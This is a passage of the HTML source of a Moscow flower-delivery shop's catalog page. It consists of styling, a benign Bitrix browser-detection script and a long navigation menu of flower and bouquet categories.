

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/czvety/
body_size: 53143
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="срочная доставка цветов" />
<meta name="description" content="Свежие срезанные цветы и авторские букеты от флористов студии «Флавэль». Оформите заказ онлайн. Заказ по номеру 8 903 205 22 88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_bcc77af5ad98bfc8f5c3b89736006750/page_bcc77af5ad98bfc8f5c3b89736006750_v1.css?176868724418616" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Заказать цветы — букеты и композиции с доставкой по Москве</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/czvety/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1769789862">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1769789862">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item-selected">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3 hidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/501roza/" class=" el prevented 3 hidden">Букеты из 501 розы</a></li>
								
			
		
	
	
   
	
